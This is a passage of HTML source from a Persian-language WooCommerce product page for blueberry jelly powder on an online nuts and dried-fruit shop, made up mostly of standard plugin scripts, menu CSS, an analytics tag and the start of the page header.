var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://simishka.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["\u06f1 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f2 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f3 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f4 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f5 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://simishka.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simishka.com/wp-json/wp/v2/product/3894" /><link rel='shortlink' href='https://simishka.com/?p=3894' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 768px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 767px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#81d742; }
 .ubermenu-main { background:#574764; border:1px solid #574764; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#685875; background:#e4c3b2; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { background:#574764; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#3f77cc; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background:#dd9933; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target { -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f4f4f4; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px 30px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:10px 30px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#685875; background-color:#e5e5e5; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#f7f7f7; background-color:#3f77cc; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#85992f; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:800; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#574764; font-weight:normal; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#685875; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#685875; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#574764; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-weight:800; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#e4c3b2; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#898989; }
 .ubermenu.ubermenu-main .ubermenu-tab.ubermenu-active > .ubermenu-target { background-color:#f2f2f2; }
 .ubermenu-main .ubermenu-submenu .ubermenu-divider > hr { border-top-color:#dd9933; }


/* Status: Loaded from Transient */

</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="ilovefamily";var lepopup_events_data={};var lepopup_content_id="3894";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script><link rel="icon" href="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-270x270.png" />
  <meta charset="UTF-8">

  <title>
   پودر ژله - با طعم بلوبری | فروشگاه اینترنتی آجیل و خشکبار سیمیشکا | مشخصات و قیمت  </title>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142131277-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142131277-2');
</script>
<script type="text/javascript"> var $ = jQuery.noConflict(); </script>

</head>

<body class="rtl wp-singular product-template-default single single-product postid-3894 wp-theme-simishka-shop theme-simishka-shop woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden">

<div class="container">
            <div class="header">
                <div class="logo">
                    <a href="https://www.simishka.com/">  <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/logo-simishka.png" title="خرید آجیل، تنقلات و شیرینی" alt="فروشگاه سیمیشکا">
                        </a>
                </div>

                <div class="search-box">
                    <form method="get"  action="https://simishka.com/">
    
	<input name="post_type" value="product" type="hidden">
      <button type="submit" class="search-button">
   
    <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/s1.png" alt="جستجو">
  </button>
  <input type="text" placeholder="جستجو …"
            value="" name="s"value="">
</form>
                </div>
                <div class="store">
                        <a href="https://www.simishka.com/cart/" title="خرید اینترنتی آجیل و خشکبار">سبد خرید</a>
                            <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/shop.png" title="خرید آجیل ، خشکبار و تنقلات" alt="سبد خرید فروشگاه اینترنتی آجیل و خشکبار سیمیشکا">
                    </div>
                <div class="profile-reg">
			<div class="profile">

								<div class="menu-registration">
